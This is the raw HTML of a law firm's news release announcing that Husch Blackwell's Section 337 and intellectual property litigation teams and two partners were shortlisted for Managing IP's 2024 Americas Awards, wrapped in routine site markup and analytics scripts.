

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/inthenews/husch-blackwell-named-to-managing-ips-americas-awards-2024-shortlist
body_size: 7368
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Husch Blackwell Named to Managing IP's Americas Awards 2024 Shortlist | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/inthenews/husch-blackwell-named-to-managing-ips-americas-awards-2024-shortlist" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    


<meta  name="description" content="National law firm Husch Blackwell is pleased to announce that the firm has been shortlisted by Managing IP for its 2024 Americas Awards series. Husch Blackwell's Section 337 team is one of seven finalists listed for national recognition in the U.S. International Trade Commission (ITC) category." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Husch Blackwell Named to Managing IP's Americas Awards 2024 Shortlist" />
<meta  property="og:description" content="National law firm Husch Blackwell is pleased to announce that the firm has been shortlisted by Managing IP for its 2024 Americas Awards series. Husch Blackwell's Section 337 team is one of seven finalists listed for national recognition in the U.S. International Trade Commission (ITC) category." />
<meta  property="og:image" content="https://www.huschblackwell.com/images/_wbmanaged/beaujacksondonmizerk_congrats_1200x628_wbc_socialimage_193662.jpg" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Husch Blackwell Named to Managing IP's Americas Awards 2024 Shortlist" />
<meta  name="twitter:description" content="National law firm Husch Blackwell is pleased to announce that the firm has been shortlisted by Managing IP for its 2024 Americas Awards series. Husch Blackwell's Section 337 team is one of seven finalists listed for national recognition in the U.S. International Trade Commission (ITC) category." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/images/_wbmanaged/beaujacksondonmizerk_congrats_1200x628_wbc_socialimage_193662.jpg" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" shownews_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/inthenews/husch-blackwell-named-to-managing-ips-americas-awards-2024-shortlist" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="AdM55um5Zt5jNfHagPe7B7eXJfaYCWp0xoNyoSRCLWI3Zf6KOQ3USXao3zgGj07/w2YHf1g/l1xe+1XM0s8PNneoCW9swHJ25mvvrJKrOhE=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C02E5F0B" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Husch Blackwell Named to <i>Managing IP'</i>s Americas Awards 2024 Shortlist</h1>
                    
                   
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                
               <div class='media-sidebar-section'><h2>Published:</h2><div class='media-date'>March 01, 2024</div></div>
          
                
                
                      <div class="media-sidebar-section"><h2>Related Services:</h2>
                    
                       <a class="gray-assoc" href="/industries_services/intellectual-property-litigation">Intellectual Property Litigation&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                       <a class="gray-assoc" href="/industries_services/section-337">Section 337&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                 
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                &nbsp;
                
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>News Releases</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2finthenews%2fhusch-blackwell-named-to-managing-ips-americas-awards-2024-shortlist"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2finthenews%2fhusch-blackwell-named-to-managing-ips-americas-awards-2024-shortlist"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2finthenews%2fhusch-blackwell-named-to-managing-ips-americas-awards-2024-shortlist"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                     <a href="/getpdf.aspx?type=news&show=91869&format=pdf" target="_blank" rel="noindex"><span class="sat-sr-only">Download PDF Version</span><i class="fa fa-file-pdf-o"></i></a>
                  </div>
                  
                  <div class='media-body wb-content'><p>National law firm Husch Blackwell is pleased to announce that the firm has been&nbsp;shortlisted by&nbsp;<em>Managing IP</em>&nbsp;for its&nbsp;<a href="https://www.managingip.com/article/2ctld236aou6hnjmxv7cw/awards/managing-ip-americas-awards-2024-shortlists-announced" target="_blank">2024 Americas Awards series</a>.</p>

<p>Husch Blackwell&rsquo;s <a href="https://www.huschblackwell.com/industries_services/section-337" target="_self">Section 337</a> team is one of seven finalists listed for national recognition in the U.S. International Trade Commission (ITC) category. The firm&rsquo;s <a href="https://www.huschblackwell.com/industries_services/intellectual-property-litigation" target="_self">Intellectual Property Litigation</a> team is also shortlisted for Midwest Firm of the Year in patent disputes and trademark disputes, where Husch Blackwell is one of seven and five firms, respectively, considered for distinction. The regional-level award seeks to recognize the year&rsquo;s most outstanding firm in one of four regions.</p>

<p>Individually, <a href="/professionals/beau-jackson" target="_self">Beau Jackson</a> and <a href="/professionals/don-mizerk" target="_self">Don Mizerk</a> have been shortlisted for Practitioner of Year (ITC) and Litigator of the Year (Illinois), respectively. Each are one of seven finalists in their respective category.</p>

<p><em>Managing IP&rsquo;</em>s Americas Award series recognizes the country&rsquo;s most distinguished intellectual property practitioners and their firms for their remarkable achievements and developments over the past year based on months of evaluating work data supplied by firms and, where applicable, reviewing publicly available information such as court and IP office records. The award winners will be announced at ceremonies in New York on April 25.</p>
</div>
            </div>
            <div class="sg-col-md-2 media-right">
                
                      <div class="media-sidebar-section"><h2>Professionals:</h2>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/74075_imagethumbnail.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/beau-jackson">Beau Jackson</a></h4>
                           <div class="kc-title">Partner</div>
                        </div>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/thumb_mizerk-don.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/don-mizerk">Don J. Mizerk</a></h4>
                           <div class="kc-title">Partner</div>
                        </div>
                    
                      </div>
                    
                  
<div class="media-files-box">

</div>
                &nbsp;
            </div>
        </div>
    </div>
      



                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
